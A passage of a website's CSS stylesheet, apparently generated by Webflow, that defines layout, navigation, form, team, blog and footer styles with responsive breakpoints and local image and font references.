  box-shadow: 0 0 20px rgba(0, 0, 0, .11);
}

.div-block-10:hover {
  height: 29rem;
}

.div-block-11 {
  width: 100%;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex: none;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  justify-items: center;
  display: grid;
}

.div-block-12 {
  width: 39rem;
  height: 30rem;
  background-color: rgba(250, 250, 250, 0);
  margin-bottom: 1rem;
  display: flex;
}

.div-block-13 {
  width: 100%;
  flex-wrap: wrap;
  justify-content: center;
  padding-bottom: 4rem;
  display: flex;
}

.div-block-14 {
  width: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-bottom: 2.5rem;
  display: flex;
}

.image-3 {
  width: 10.5rem;
  margin-top: .75rem;
  margin-bottom: 1.5rem;
}

.team-work-text {
  color: rgba(255, 255, 255, .42);
  text-align: center;
  margin-bottom: 2.8rem;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  line-height: 1.8rem;
}

.team-name-text {
  color: #fff;
  text-align: center;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 1.5rem;
}

.link-block {
  width: 2.8rem;
  height: 2.8rem;
  background-color: rgba(255, 255, 255, .2);
  border-radius: 2rem;
  justify-content: center;
  align-items: center;
  transition: height .3s, width .3s, background-color .3s;
  display: flex;
}

.link-block:hover {
  width: 4rem;
  height: 4rem;
  background-color: rgba(135, 157, 236, .54);
}

.image-4 {
  display: block;
}

.image-5 {
  position: relative;
  top: -2px;
}

.div-block-15 {
  width: 100%;
  height: auto;
  grid-column-gap: 2.2rem;
  grid-row-gap: 2.2rem;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.image-6 {
  width: 100%;
  height: 22rem;
}

.section_sub_desktop {
  height: 32rem;
  flex-direction: row;
  display: flex;
}

.section_blog {
  background-image: url("../images/651c3bf436364e77181d74cb_Back.png");
  background-position: 50% 100%;
  background-size: cover;
  padding-bottom: 3rem;
}

.div-block-16 {
  width: 45%;
  background-image: url("../images/651d17a2c3f8d356f78c5abf_form_bckg_1.png");
  background-position: 50%;
  background-size: cover;
}

.div-block-17 {
  width: 55%;
  min-width: 40rem;
  background-image: url("../images/651f23f18698371ad60e54f2_form_bckg_2_compressed.png");
  background-position: 50%;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 5%;
  display: flex;
}

.div-block-18 {
  flex-wrap: wrap;
  display: flex;
}

.div-block-6-copy {
  width: 100%;
  height: 3.5rem;
  max-height: 3.5rem;
  color: #fff;
  -webkit-text-fill-color: inherit;
  background-color: rgba(255, 255, 255, .11);
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .09));
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0);
  border-radius: 50rem;
  justify-content: center;
  align-self: center;
  align-items: center;
  margin-bottom: 0;
  /*margin-right: 1rem;*/
  padding-left: 27px;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  transition: border-width .15s linear;
  display: flex;
}

.div-block-6-copy:hover {
  opacity: 1;
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .31));
  border: 4px solid #9e7ee7;
  border-radius: 8rem;
}

.div-block-6-copy:focus {
  border-width: 4px;
  border-color: #9e7ee7;
}

.div-block-6-copy::-ms-input-placeholder {
  color: rgba(255, 255, 255, .25);
  font-weight: 300;
}

.div-block-6-copy::placeholder {
  color: rgba(255, 255, 255, .25);
  font-weight: 300;
}

.form-block-3 {
  width: 70%;
  max-width: 35rem;
  min-width: 25rem;
  margin-top: 2rem;
}

.form-3 {
  grid-column-gap: 10px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template: "Area-3 Area-4"
                 "Area-2 Area-2"
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.image-7 {
  max-height: 65vh;
  min-width: auto;
}

.container-3 {
  width: 80rem;
  justify-content: center;
  display: flex;
}

.navbar {
  width: 80%;
  justify-content: space-between;
  align-self: center;
  display: flex;
}

.brand {
  width: 20%;
  background-image: url("../images/651ae08f97217f8bfaadf71d_logo.svg");
  background-position: 50%;
  background-size: cover;
}

.div-block-19 {
  width: 10%;
}

.brand-2 {
  position: static;
  top: 0%;
  bottom: auto;
  left: -31%;
  right: auto;
}

.image-8 {
  width: 7rem;
  position: static;
  top: 0%;
  bottom: auto;
  left: 0%;
  right: auto;
}

.navbar-2 {
  width: 100%;
  height: 7rem;
  max-height: 10vh;
  -webkit-backdrop-filter: blur(40px);
  backdrop-filter: blur(40px);
  background-color: rgba(221, 221, 221, 0);
  flex: 0 auto;
  justify-content: center;
  align-self: auto;
  align-items: center;
  display: flex;
  position: fixed;
	top: 0;
}

.container-4 {
  width: 80%;
}

.nav_container {
  width: 80%;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.nav-menu {
  width: 32rem;
	
	width: fit-content;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-size: 18px;
  font-weight: 600;
  display: flex;
}

.success-message {
  background-color: rgba(221, 221, 221, 0);
  padding-left: 0;
}

.text-block-2 {
  color: rgba(255, 255, 255, .59);
  text-align: left;
  background-color: rgba(0, 0, 0, 0);
  font-family: Poppins, sans-serif;
  font-size: 16px;
}

.error-message {
  background-color: rgba(255, 222, 222, 0);
  padding-left: 0;
}

.text-block-3 {
  color: #ffa007;
  font-family: Poppins, sans-serif;
  font-size: 16px;
}

.nav-link {
  color: #000;
  margin-left: 16px;
  margin-right: 16px;
  padding-left: 10px;
  padding-right: 10px;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 600;
  text-decoration: none;
  transition: border-width .2s, color .3s;
}

.nav-link:hover {
  color: #e43193;
  border-bottom: 10px solid #f122a5;
  border-radius: 0;
  font-size: 18px;
}

.nav-link:active {
  color: #1696e6;
}

.nav-link:visited {
  color: #000;
}

.section_footer {
  background-image: url("../images/651f22f5e675573506e5b58b_Back4_compressed.png");
  background-position: 50% 100%;
  background-size: cover;
  display: block;
}

.section_footer.white {
  background-image: none;
}

.image-9 {
  height: 25rem;
  max-height: 33vh;
}

.div-block-20 {
/*   max-height: 25vh; */
}

.text-block-standard-centered {
  width: 28rem;
  color: #000;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
  line-height: 1.6rem;
}

.section_sub_mobile {
  height: 40rem;
  flex-direction: row;
  display: none;
}

.div-block-7-copy-mobile {
  width: 50%;
  height: 85%;
  color: #fff;
  text-align: center;
  background-color: #fff;
  background-image: linear-gradient(144deg, #9932d3, #fa3ec5);
  border-radius: 30px;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-weight: 600;
  display: flex;
}

.div-block-7-copy-mobile.widgth {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy-mobile.widgth:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy-mobile.wight2 {
  width: auto;
  height: 4rem;
  padding-right: 0;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy-mobile.wight2:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 33px;
}

.div-block-7-copy-mobile.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 0;
  font-size: 1rem;
}

.div-block-7-copy-mobile.widgth-copy.shadow {
  transition: padding-right .3s, background-color .5s;
  box-shadow: 0 0 15px 6px rgba(214, 97, 191, .5);
}

.div-block-7-copy-mobile.widgth-copy.shadow:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy-mobile.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
  display: none;
}

.div-block-7-copy-mobile.widgth-copy:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.container-header-mobile {
  width: 80%;
  height: 65rem;
  max-width: none;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: none;
  position: static;
}

.image-9-copy {
  height: 25rem;
  max-height: 33vh;
  margin-left: 4.3rem;
  padding-left: 0;
}

.lottie-animation-2 {
  max-height: none;
  max-width: none;
}

.lottie-animation-3 {
  height: 20rem;
  max-height: 35vh;
}

.div-block-21 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.lottie-animation-4 {
  height: 20rem;
  max-height: 35vh;
}

.div-block-22 {
  justify-content: center;
  margin-bottom: 2rem;
  text-decoration: underline;
  display: flex;
}

.container-5 {
  max-width: 80%;
  padding-top: 3rem;
  padding-bottom: 2rem;
}

.div-block-23 {
  height: 3.5rem;
  justify-content: center;
  align-items: stretch;
  padding-top: .5rem;
  display: flex;
}

.text-block-4 {
  height: 2rem;
  text-align: center;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  display: flex;
}

.image-10 {
  max-width: 10rem;
}

.success-message-2 {
  color: #fff;
  background-color: rgba(221, 221, 221, 0);
  align-self: flex-start;
  padding-left: 0;
}

.text-block-5 {
  color: #fab431;
  text-align: left;
  margin-top: 1rem;
  font-family: Poppins, sans-serif;
  font-weight: 300;
}

.error-message-2, .error-message-3 {
  background-color: rgba(255, 222, 222, 0);
  margin-top: 0;
  padding-top: 0;
}

.success-message-3 {
  background-color: rgba(221, 221, 221, 0);
  padding-left: 0;
}

.div-block-24 {
  height: 20rem;
  background-color: rgba(0, 0, 0, 0);
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
  border-radius: 2rem;
  margin-top: 1rem;
  padding-right: 0;
  transition: top .2s;
  position: relative;
  top: 0;
}

.div-block-24:hover {
  filter: brightness(118%);
  position: relative;
  top: -.5rem;
  bottom: 0;
}

.container-6 {
  max-width: 45%;
  min-height: 100vh;
  padding-top: 9rem;
}

.collection-list {
  margin-left: 0;
}

.div-block-25 {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  background-image: linear-gradient(to top, rgba(12, 14, 51, .68), rgba(11, 9, 44, 0) 77%);
  border: 1px #000;
  border-radius: 2rem;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding-bottom: 2rem;
  padding-left: 2rem;
  text-decoration: none;
  display: flex;
}

.div-block-25:hover {
  background-color: rgba(51, 98, 214, 0);
  position: relative;
}

.heading-6 {
  width: 70%;
  color: #fff;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
  font-weight: 300;
  line-height: 1.6rem;
  text-decoration: none;
}

.text-block-6 {
  color: rgba(255, 255, 255, .38);
  font-family: Poppins, sans-serif;
  font-size: .9rem;
  font-weight: 300;
  text-decoration: none;
}

.container-7 {
  max-width: 80%;
  padding-top: 9rem;
  padding-bottom: 2rem;
}

.heading-7 {
  color: #000;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 1rem;
  font-family: Stolzl, sans-serif;
  font-size: 3.5rem;
  line-height: 4rem;
}

.heading-7.align {
  width: 100%;
  text-align: left;
  margin-bottom: 2rem;
}

.text-block-7 {
  text-align: center;
}

.section_articles {
  background-image: url("../images/651f62c529ae15d10c95cc81_Blog-bg.jpg");
  background-position: 50% 0;
  background-size: cover;
}

.collection-list-wrapper {
  padding-bottom: 8rem;
}

.image-11 {
  width: auto;
  height: 30vh;
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
}

.div-block-26 {
  width: 100%;
  height: 40vh;
  background-image: url("../images/background-image.svg");
  background-position: 50%;
  background-size: cover;
  border-radius: 2rem;
}

.rich-text-block {
  color: #000;
  margin-top: 1.5rem;
  margin-bottom: 5rem;
  padding-right: 2rem;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
}

.text-block-8 {
  color: #000;
  margin-left: 1rem;
  font-family: Poppins, sans-serif;
  font-size: 1.1rem;
  font-weight: 600;
}

.container-6-copy {
  max-width: 80%;
  min-height: auto;
  flex-direction: column;
  justify-content: center;
  padding-top: 0;
  display: flex;
}

.collection-list-wrapper-small {
  width: 100%;
  margin-top: 2rem;
  padding-bottom: 8rem;
}

.collection-list-wrapper-small.homepos {
  margin-top: 0;
  padding-bottom: 2rem;
}

.div-block-27 {
  align-items: center;
  display: flex;
}

.section-3 {
  background-image: url("../images/651f62c529ae15d10c95cc81_Blog-bg.jpg");
  background-position: 50% 0;
  background-size: cover;
}

@media screen and (max-width: 991px) {
  .section_header {
    padding-bottom: 0;
  }

  .container-header {
    height: auto;
    flex-direction: column;
    padding-top: 9.6rem;
    display: none;
  }

  .div-block-header {
    max-height: none;
    max-width: none;
    align-self: center;
  }

  .div-block-header-image {
    width: 90%;
    height: auto;
    max-height: none;
    max-width: none;
    justify-content: center;
    align-self: center;
  }

  .container-search {
    width: 90%;
    height: auto;
    max-height: 60vh;
    flex-direction: column;
  }

  .heading {
    width: 40rem;
    max-width: none;
    text-align: center;
  }

  .text-block-standard {
    text-align: left;
  }

  .div-block {
    align-self: center;
    margin-top: 1rem;
    left: 0%;
  }

  .heading-2 {
    text-align: center;
  }

  .div-block-3 {
    height: 35rem;
    max-height: 60vh;
    min-width: auto;
    flex-direction: column;
    align-items: center;
    margin-top: 0;
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .div-block-4 {
    width: 90%;
    justify-content: center;
    align-self: center;
  }

  .div-block-5 {
    align-items: center;
  }

  .div-block-7-copy.widgth {
    width: 80%;
    height: 4rem;
  }

  .div-block-7-copy.widgth-copy.shadow {
    display: none;
  }

  .div-block-7-copy.widgth-copy {
    width: 80%;
    height: 4rem;
  }

  .form-block-2 {
    height: auto;
    align-items: center;
  }

  .form-2 {
    width: 100%;
    flex-direction: column;
    padding-right: 0;
  }

  .submit-button.div-block-7-copy {
    width: 100%;
    margin-top: 10px;
    right: 0;
  }

  .heading-3 {
    text-align: center;
  }

  .section-2 {
    padding-bottom: 4rem;
  }

  .container {
    width: 90%;
    margin-bottom: 0;
  }

  .heading-4 {
    width: 100%;
  }

  .div-block-8 {
    margin-top: 4rem;
  }

  .div-block-9 {
    min-width: 60%;
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
    grid-auto-rows: unset;
    grid-template: "."
                   "Area-4"
                   / 1fr;
  }

  .table-cell-1 {
    min-height: auto;
    align-items: flex-start;
    padding-bottom: 3rem;
  }

  .container-search-bottom {
    width: 90%;
    height: auto;
    max-height: none;
  }

  .div-block-10 {
    height: 26rem;
  }

  .div-block-12 {
    width: 45rem;
    justify-content: center;
  }

  .div-block-13 {
    padding-bottom: 4rem;
  }

  .div-block-14 {
    width: 80%;
    margin-top: 4rem;
    margin-bottom: 3rem;
  }

  .image-3 {
    width: 12rem;
    margin-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .div-block-15 {
    grid-template-columns: 1fr;
    grid-template-areas: "Area";
    align-self: center;
    justify-items: center;
  }

  .image-6 {
    width: 80%;
  }

  .section_sub_desktop {
    height: 50rem;
    flex-direction: column;
    display: none;
  }

  .div-block-16 {
    width: 100%;
    height: 30rem;
  }

  .div-block-17 {
    width: 100%;
    align-items: center;
    padding-top: 1rem;
    padding-left: 0%;
  }

  .div-block-6-copy {
    margin-right: 0;
    padding-left: 20px;
    padding-right: 0;
  }

  .form-block-3 {
    width: 60%;
    margin-bottom: 3rem;
  }

  .form-3 {
    grid-column-gap: 5px;
    grid-row-gap: 10px;
    grid-template: "Area Area"
    / 1fr;
    grid-auto-flow: row dense;
  }

  .image-7 {
    max-height: 40vh;
    max-width: none;
    min-width: 20rem;
  }

  .nav_container {
    justify-content: space-between;
  }

  .nav-menu {
    width: 100%;
    height: auto;
    color: #505050;
    background-color: #301853;
    background-image: linear-gradient(307deg, #220746, #8b0883);
    flex-direction: column;
    justify-content: center;
    align-self: auto;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 20px;
    display: flex;
  }

  .nav-link {
    width: 50%;
    color: #fff;
    text-align: center;
    background-color: rgba(255, 255, 255, .06);
    border-radius: 20rem;
    flex: 1;
    justify-content: center;
    align-self: center;
    margin-top: 8px;
    display: flex;
    position: static;
  }

  .nav-link:hover {
    color: #fff;
    border-radius: 20rem;
  }

  .nav-link:focus, .nav-link:visited {
    color: #fff;
  }

  .nav-link.color {
    color: #000;
  }

  .nav-link.color.mob {
    border-radius: 0;
  }

  .nav-link.color.mob:hover {
    color: #f122a5;
    border-radius: 0;
  }

  .nav-link.color.mob.w--current {
    opacity: 1;
  }

  .section_footer {
    background-position: 50% 100%;
  }

  .image-9 {
    height: 15rem;
    max-height: none;
  }

  .menu-button {
    background-color: #cf2ca4;
    border-radius: 4.4rem;
  }

  .menu-button.w--open {
    background-color: #572474;
  }

  .icon {
    -webkit-text-fill-color: transparent;
    background-color: #fff;
    -webkit-background-clip: text;
    background-clip: text;
    border: 1px solid rgba(255, 255, 255, 0);
  }

  .div-block-20 {
/*     max-height: 35vh; */
    flex-direction: column;
    align-self: center;
    align-items: center;
    margin-bottom: 79px;
    display: flex;
  }

  .text-block-standard-centered {
    width: 80%;
    text-align: center;
  }

  .section_sub_mobile {
    height: auto;
    flex-direction: column;
    display: flex;
  }

  .div-block-7-copy-mobile.widgth {
    width: 80%;
    height: 4rem;
  }

  .div-block-7-copy-mobile.widgth-copy.shadow {
    display: none;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 80%;
    height: 3.5rem;
    display: flex;
  }

  .container-header-mobile {
    height: auto;
    flex-direction: column;
    padding-top: 9.6rem;
    padding-bottom: 27px;
    display: flex;
  }

  .image-9-copy {
    height: 15rem;
    max-height: none;
  }

  .container-6 {
    width: 80%;
    max-width: none;
  }

  .rich-text-block {
    margin-bottom: 4rem;
    padding-right: 0;
  }

  .container-6-copy {
    width: 90%;
    max-width: none;
  }

  .collection-list-wrapper-small {
    padding-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .div-block-header {
    width: 100%;
  }

  .div-block-header-image {
    height: auto;
  }

  .heading {
    width: 100%;
    font-size: 3.5rem;
    line-height: 4rem;
  }

  .form-2 {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }

  .submit-button.div-block-7-copy {
    height: 3.2rem;
  }

  .heading-4 {
    font-size: 3rem;
    line-height: 3.2rem;
  }

  .div-block-12 {
    width: 100%;
  }

  .div-block-17 {
    min-width: auto;
  }

  .div-block-6-copy {
    height: 3.2rem;
  }

  .div-block-20 {
    margin-bottom: 0;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 60%;
    height: 3.2rem;
  }

  .container-header-mobile {
    width: 90%;
  }
}

@media screen and (max-width: 479px) {
  h2 {
    margin-bottom: 1.2rem;
    font-size: 1.5rem;
    line-height: 2rem;
  }

  h3 {
    margin-bottom: 1.2rem;
    font-size: 1.3rem;
    line-height: 1.7rem;
  }

  h4 {
    color: #000;
    margin-bottom: 1rem;
  }

  .section_header {
    flex-direction: column;
    align-self: center;
    display: flex;
  }

  .container-header {
    width: 90%;
    padding-top: 7rem;
  }

  .div-block-header {
    width: 100%;
  }

  .div-block-header-image {
    width: 90%;
    height: auto;
    max-width: none;
  }

  .container-search {
    width: 100%;
    max-height: none;
    max-width: 90%;
    align-items: stretch;
  }

  .heading {
    width: 90%;
    max-width: none;
    font-size: 2.8rem;
    line-height: 3.3rem;
  }

  .text-block-standard {
    text-align: left;
    font-size: 1rem;
    line-height: 1.4rem;
  }

  .div-block {
    width: 25rem;
    padding-left: 3.5rem;
  }

  .text-block-standard-bold {
    font-size: 1rem;
  }

  .text-block-standard-bold.align {
    color: #000;
    font-weight: 300;
  }

  .text-block {
    font-size: 1.1rem;
  }

  .div-block-3 {
    height: auto;
    max-height: none;
    max-width: 100%;
    border-radius: 2rem;
    align-items: stretch;
    padding: 3rem .5rem 2rem;
  }

  .div-block-4 {
    max-height: 20rem;
  }

  .div-block-5 {
    width: auto;
    max-width: none;
    min-width: auto;
  }

  .div-block-6 {
    width: 100%;
  }

  .div-block-7-copy.widgth {
    width: 80%;
    height: 3.2rem;
  }

  .div-block-7-copy.wight2 {
    height: 3.2rem;
  }

  .div-block-7-copy.widgth-copy {
    width: 80%;
  }

  .form-block-2 {
    width: 100%;
  }

  .form-2 {
    width: 90%;
  }

  .text-field-2 {
    font-size: 1rem;
  }

  .heading-3 {
    margin-bottom: 1.5rem;
    font-size: 1.6rem;
    line-height: 35px;
  }

  .section-2 {
    align-self: center;
    margin-top: 0;
    padding-bottom: 2rem;
  }

  .container {
    width: 90%;
    max-width: 90%;
    margin-bottom: 0;
    padding-top: 1rem;
  }

  .heading-4 {
    width: 90%;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 2.2rem;
    line-height: 2.6rem;
  }

  .heading-4.white {
    font-size: 2.2rem;
  }

  .div-block-8 {
    margin-top: 1rem;
    margin-bottom: 2rem;
  }

  .heading-2-copy {
    text-align: center;
    margin-bottom: 5px;
  }

  .div-block-9 {
    min-width: auto;
    grid-column-gap: .8rem;
    grid-row-gap: .8rem;
    margin-bottom: 2rem;
  }

  .table-cell-1 {
    min-height: auto;
    border-radius: 2rem;
    padding: 2rem 8%;
  }

  .heading-5 {
    margin-bottom: 1rem;
    font-size: 1.3rem;
  }

  .div-table-icon.icon-bg-purple, .div-table-icon.icon-bg-violet, .div-table-icon.icon-bg-orange {
    width: 5rem;
    height: 5rem;
  }

  .icon_image {
    width: 3rem;
  }

  .container-search-bottom {
    width: 90%;
    height: auto;
    max-width: 90%;
  }

  .section_team {
    align-self: center;
  }

  .div-block-10 {
    width: 90%;
    height: 8rem;
    flex-direction: row;
    justify-content: flex-start;
    margin-bottom: .5rem;
  }

  .div-block-10:hover {
    height: 9rem;
  }

  .div-block-12 {
    width: 100%;
    height: auto;
    flex-direction: column;
    margin-bottom: 0;
  }

  .div-block-13 {
    padding-bottom: 3rem;
  }

  .div-block-14 {
    margin-top: 2rem;
    margin-bottom: 3rem;
  }

  .image-3 {
    width: 8rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .team-work-text {
    margin-bottom: .125rem;
  }

  .team-name-text {
    text-align: left;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    font-size: 1rem;
  }

  .link-block {
    width: 2.2rem;
    height: 2.2rem;
  }

  .image-5 {
    width: 1rem;
  }

  .div-block-15 {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
  }

  .image-6 {
    width: 90%;
    height: 15rem;
  }

  .section_sub_desktop {
    align-self: center;
  }

  .section_blog {
    align-self: center;
    padding-bottom: 3rem;
  }

  .div-block-16 {
    height: 16rem;
  }

  .div-block-17 {
    width: 100%;
    min-width: auto;
  }

  .div-block-6-copy {
    height: 3.2rem;
    margin-bottom: 0;
  }

  .form-block-3 {
    width: 80%;
    max-width: none;
    min-width: auto;
    margin-top: 1rem;
  }

  .form-3 {
    grid-column-gap: 8px;
    grid-row-gap: 8px;
  }

  .image-7 {
    margin-bottom: 1rem;
  }

  .brand-2 {
    height: auto;
  }

  .navbar-2 {
    height: 7rem;
  }

  .nav_container {
    width: 90%;
    justify-content: space-between;
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .nav-menu {
    height: auto;
    background-image: linear-gradient(#220746, #8b0883);
    flex-direction: column;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 20px;
  }

  .nav-link {
    width: 90%;
    border-radius: 20rem;
    align-self: center;
    margin-top: 10px;
    padding-top: 15px;
    padding-bottom: 15px;
    font-family: Poppins, sans-serif;
    font-size: 16px;
    font-weight: 600;
  }

  .nav-link.color.mob {
    border-radius: 0;
    margin-top: 0;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .image-9 {
    height: 12rem;
    margin-top: 3rem;
  }

  .div-block-20 {
    width: 90%;
    max-height: none;
    margin-bottom: 0;
  }

  .text-block-standard-centered {
    width: 80%;
    text-align: center;
    font-size: 1rem;
  }

  .section_sub_mobile {
    width: 100%;
    align-self: center;
  }

  .div-block-7-copy-mobile.widgth {
    width: 80%;
  }

  .div-block-7-copy-mobile.wight2 {
    height: 3.2rem;
  }

  .div-block-7-copy-mobile.widgth-copy {
    width: 80%;
    height: 3.2rem;
    margin-top: 1.5rem;
  }

  .container-header-mobile {
    width: 100%;
    padding-top: 4rem;
  }

  .image-9-copy {
    height: 12rem;
    margin-top: 3rem;
  }

  .lottie-animation {
    margin-top: .5rem;
  }

  .lottie-animation-3 {
    max-height: 20rem;
  }

  .div-block-21 {
    width: 40%;
    justify-content: center;
    align-items: flex-start;
  }

  .div-block-22 {
    margin-bottom: 1rem;
  }

  .container-5 {
    width: 90%;
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .div-block-23 {
    height: auto;
    flex-direction: column;
    margin-bottom: 1rem;
    padding-top: 0;
  }

  .container-6 {
    width: 90%;
    padding-top: 8rem;
  }

  .container-7 {
    padding-top: 7rem;
    padding-bottom: 1rem;
  }

  .heading-7 {
    margin-top: 0;
    margin-bottom: .5rem;
    font-size: 2.8rem;
  }

  .heading-7.align {
    margin-bottom: 1.5rem;
    font-size: 2rem;
    line-height: 2.4rem;
  }

  .collection-list-wrapper {
    padding-bottom: 4rem;
  }

  .div-block-26 {
    height: 18rem;
  }

  .rich-text-block {
    margin-top: 0;
    margin-bottom: 4rem;
  }

  .container-6-copy {
    width: 90%;
  }

  .collection-list-wrapper-small {
    margin-top: .5rem;
  }

  .div-block-27 {
    margin-bottom: 1rem;
  }

  .section-3 {
    background-position: 50%;
  }
}

#w-node-_7a52fa96-4e7c-25a6-dac9-222a8f214690-9782390e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_07e42739-b62a-08a1-3ae2-34d414f125f0-9782390e {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_0dd991de-37c5-8540-3524-b8273991e408-9782390e {
  grid-area: Area-2;
}

#w-node-_1d72aeec-af12-e072-4631-bd672b982ba0-9782390e {
  grid-area: Area-3;
}

#w-node-_1cb3416a-befe-2f22-8dad-7e101743f15d-9782390e, #w-node-d30e504e-4155-abd7-c5f0-15f31b3ec098-9782390e {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887de-9782390e, #w-node-c912d465-42f6-233f-b5a9-69a252c5ec40-9782390e, #w-node-_413b23f3-1a08-3018-e7fc-54dd282de24f-d6194989, #w-node-_13dc4f79-e6ff-f6b2-313a-813952a303eb-d6194989 {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

@media screen and (max-width: 991px) {
  #w-node-_7a52fa96-4e7c-25a6-dac9-222a8f214690-9782390e {
    justify-self: start;
  }

  #name.w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887da-9782390e {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  #email-3.w-node-_67a9eb2e-ed62-be79-dd62-e8de99e887dd-9782390e {
    grid-area: Area;
  }

  span[data-name="name-3"] {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  span[data-name="email-3"] {
    grid-area: Area;
  }
}

@font-face {
  font-family: 'Stolzl';
  src: url('../fonts/651accdacc05ab69c7666e26_Stolzl-Bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@media (min-width: 992px) {
  html.w-mod-js:not(.w-mod-ix) [data-w-id="7a52fa96-4e7c-25a6-dac9-222a8f214690"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="07e42739-b62a-08a1-3ae2-34d414f125f0"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="0dd991de-37c5-8540-3524-b8273991e408"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="839eaad4-2f0f-9efb-6ef9-061c020d760b"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c18d293a-2e15-d7e2-1106-62bf17592f35"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="1d72aeec-af12-e072-4631-bd672b982ba0"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="1cb3416a-befe-2f22-8dad-7e101743f15d"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="d30e504e-4155-abd7-c5f0-15f31b3ec098"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="47a51f70-49e5-b667-4b41-31daea6c5c17"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="d3103afe-0f71-9f4a-0971-9476d8d4881a"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="9d885855-fb52-d78c-11c9-6bde5baf378d"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="4d056a01-7606-da42-0728-d78adac21b97"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec36"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec38"] {
    opacity: 0;
  }

  html.w-mod-js:not(.w-mod-ix) [data-w-id="c912d465-42f6-233f-b5a9-69a252c5ec3c"] {
    opacity: 0;
  }

